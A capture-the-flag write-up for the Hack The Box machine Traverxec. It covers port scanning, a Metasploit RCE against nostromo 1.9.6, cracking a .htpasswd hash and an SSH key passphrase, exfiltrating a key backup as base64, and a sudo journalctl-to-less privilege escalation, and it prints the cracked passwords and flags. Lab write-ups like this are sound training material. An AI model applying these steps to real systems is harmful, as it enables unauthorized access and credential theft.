
Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Traverxec-full-port-scan.txt 10.10.10.165
Nmap scan report for 10.10.10.165
Host is up (0.10s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
nostromo 1.9.6 (port 80)

Looking at server’s HTTP response headers we can confirm that we’re facing with nostromo version 1.9.6.
We already saw that via
nmapscan.
There is a RCE vuln on this specific version:

Metasploit


Now we have a shell as www-data user.
User (david)
As expected (because of the web page), there is a user called david:
1
2
3
4
5
6
7
8
9
10
11
w-data@traverxec:/usr/bin$ cd /home
cd /home
www-data@traverxec:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 25 2019 .
drwxr-xr-x 18 root root 4096 Oct 25 2019 ..
drwx--x--x 5 david david 4096 Oct 25 2019 david
www-data@traverxec:/home$ cd david
www-data@traverxec:/home/david$ ls
ls: cannot open directory '.': Permission denied
It’s weird because we can enter to david’s home directory but we cannot see what’s inside. However there are some things that we have access to:
1
2
3
4
5
6
7
8
9
10
www-data@traverxec:/home/david$ head -n5 .bashrc
head -n5 .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
www-data@traverxec:/home/david$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
Via linpeas.sh, we can see this interesting information:

It looks like an ` /etc/shadow` password.
$1indicates that the hashing algorithm used is MD5e7NfNpNi(the content between the second and third$sign) is the salt value.A6nCwOTqrNR2oDuIKirRZis hash of “password + salt”
Crcaking .htpasswd using hashcat

-m 500tellshashcatto use MD5(Unix) mode

But we cannot log in as david with this password: Nowonly4me.
1
2
3
4
5
6
www-data@traverxec:/tmp$ su david
su david
Password: Nowonly4me
su: Authentication failure
www-data@traverxec:/tmp$
/var/nostromo/conf
I decided to investigate more in /var/nostromo/conf directory, because it’s where we found .htpasswd file:
1
2
3
4
5
6
7
8
www-data@traverxec:/var/nostromo/conf$ ls -la
ls -la
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 2019 .
drwxr-xr-x 6 root root 4096 Oct 25 2019 ..
-rw-r--r-- 1 root bin 41 Oct 25 2019 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 2019 mimes
-rw-r--r-- 1 root bin 498 Oct 25 2019 nhttpd.conf
There is a file called nhttpd.conf. Let’s see its content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
The last two lines indicates that we can access to /home directory through http://10.10.10.165/~username if the user has a sub directory called public_www.
Let’s try http://10.10.10.165/:

/home/david/public_www
1
2
3
4
5
6
7
8
9
10
www-data@traverxec:/var/nostromo/conf$ cd /home/david/public_www
cd /home/david/public_www
www-data@traverxec:/home/david/public_www$ ls -la
ls -la
total 16
drwxr-xr-x 3 david david 4096 Oct 25 2019 .
drwx--x--x 5 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 402 Oct 25 2019 index.html
drwxr-xr-x 2 david david 4096 Oct 25 2019 protected-file-area
www-data@traverxec:/home/david/public_www$
Let’s take a look at protected-file-area directory:
1
2
3
4
5
6
7
8
9
10
www-data@traverxec:/home/david/public_www$ cd protected-file-area
cd protected-file-area
www-data@traverxec:/home/david/public_www/protected-file-area$ ls -la
total 16
drwxr-xr-x 2 david david 4096 Oct 25 2019 .
drwxr-xr-x 3 david david 4096 Oct 25 2019 ..
-rw-r--r-- 1 david david 45 Oct 25 2019 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 2019 backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ cat .htaccess
realm David's Protected File Area. Keep out!
I want to open backup-ssh-identity-files.tgz. In order to transfer it to my machine, I decided to use base64:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
www-data@traverxec:/home/david/public_www/protected-file-area$ cat backup-ssh-identity-files.tgz | base64
entity-files.tgz | base64
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

backup-ssh-identity-files.tgz
1
2
3
4
5
6
$ cp ../backup-ssh-identity-files.tgz .
$ tar xvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
Obviously the RSA key is encrypted:

Therefore, we have to use ssh2john
ssh2john
1
2
3
4
5
6
7
8
9
10
11
12
13
$ /usr/share/john/ssh2john.py home/david/.ssh/id_rsa > david_rsa.john
$ john david_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (home/david/.ssh/id_rsa)
1g 0:00:00:02 DONE (2021-01-02 14:15) 0.4878g/s 6995Kp/s 6995Kc/s 6995KC/s 0125457423 ..*7¡Vamos!
Session completed
The password of id_rsa is hunter. We can now log in as david:

user.txt:
1
2
david@traverxec:~$ cat user.txt
7db0b48469606a42cec20750d9782f3d
There is a bin directory inside home/david, let’s see what’s inside:

1
2
3
4
5
6
7
8
9
10
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
Because of the pipe (| /usr/bin/cat), this last command with sudo runs with david’s privileges.
So if we run the last command without the pipe, we’ll be opening less according to GTFOBins - journalctl and then we can privesc.

Root
When I first ran the exploit, the process didn’t invoke less.
I was thinking that the box was patched and that was not the intended way to root it.

However, I remembered a similar challenge Bandit - Level 25 where we have to privesc with more.
In this challenge, we had to reduce the console window to less than 5 lines (since the output of our command is less than about 5 lines of text) in order to force the process to run the text editor.
I reduced the size of my terminal window, and it worked:


- root’s flag:
9aa36a6d76f785dfd320a478f6e0d906___